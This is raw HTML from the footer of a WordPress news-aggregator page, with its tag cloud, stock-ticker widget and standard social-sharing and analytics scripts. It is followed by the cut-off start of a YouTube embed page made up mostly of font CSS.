<a href="https://www.newsbuyback.com/tag/economics/" class="tag-cloud-link tag-link-29 tag-link-position-15" style="font-size: 15.170731707317pt;" aria-label="Economicsnews (9,920 items)">Economicsnews</a>
<a href="https://www.newsbuyback.com/tag/economics-opinions/" class="tag-cloud-link tag-link-43 tag-link-position-16" style="font-size: 14.829268292683pt;" aria-label="Economics Opinions (9,180 items)">Economics Opinions</a>
<a href="https://www.newsbuyback.com/tag/euronews/" class="tag-cloud-link tag-link-65 tag-link-position-17" style="font-size: 16.024390243902pt;" aria-label="EuroNews (12,455 items)">EuroNews</a>
<a href="https://www.newsbuyback.com/tag/gadgets/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 11.5pt;" aria-label="Gadgets (3,694 items)">Gadgets</a>
<a href="https://www.newsbuyback.com/tag/gregory-mannarino/" class="tag-cloud-link tag-link-238 tag-link-position-19" style="font-size: 8pt;" aria-label="Gregory Mannarino (1,429 items)">Gregory Mannarino</a>
<a href="https://www.newsbuyback.com/tag/hw-news-english/" class="tag-cloud-link tag-link-231 tag-link-position-20" style="font-size: 16.621951219512pt;" aria-label="HW News English (14,654 items)">HW News English</a>
<a href="https://www.newsbuyback.com/tag/india/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 19.951219512195pt;" aria-label="India (36,685 items)">India</a>
<a href="https://www.newsbuyback.com/tag/indiannews/" class="tag-cloud-link tag-link-151 tag-link-position-22" style="font-size: 13.634146341463pt;" aria-label="indiannews (6,547 items)">indiannews</a>
<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.6219512195122pt;" aria-label="Indian News Show (2,254 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.1951219512195pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.4512195121951pt;" aria-label="latinamericanews (2,124 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.756097560976pt;" aria-label="newslaundry (4,023 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.841463414634pt;" aria-label="Ramdom1 (4,082 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.219512195122pt;" aria-label="Random (17,394 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.048780487805pt;" aria-label="Random1 (16,645 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 16.963414634146pt;" aria-label="Random2 (16,252 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,354 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.0853658536585pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.414634146341pt;" aria-label="Secular Talk (3,669 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,529 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.219512195122pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.170731707317pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5121951219512pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.3414634146341pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.719512195122pt;" aria-label="The Quint (6,739 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.670731707317pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.243902439024pt;" aria-label="usnews (22,904 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.4268292682927pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.2560975609756pt;" aria-label="VICE News (1,545 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,453 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.073170731707pt;" aria-label="WorldNewsShows (3,285 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="a64700a059707640ad1b9e64-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="a64700a059707640ad1b9e64-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/07\/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news\/":544267,"https:\/\/www.newsbuyback.com\/2026\/01\/russia-ukraine-us-negotiations-second-day-of-uae-talks-as-air-strikes-continue\/":711104};
	</script>
							<script type="a64700a059707640ad1b9e64-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="a64700a059707640ad1b9e64-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="a64700a059707640ad1b9e64-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="a64700a059707640ad1b9e64-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="a64700a059707640ad1b9e64-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"544267","data_nonce":"8efcccf8a7"};
/* ]]> */
</script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"544267\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "544267" ]);
/* ]]> */
</script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="a64700a059707640ad1b9e64-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="a64700a059707640ad1b9e64-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-02-01 04:15:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/ClPJhWXWlqM?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47699
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="D72hFnWePRTpvBJ9Fh-hkw">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="mM2ScfQfzGGX8qE4UE4LbQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F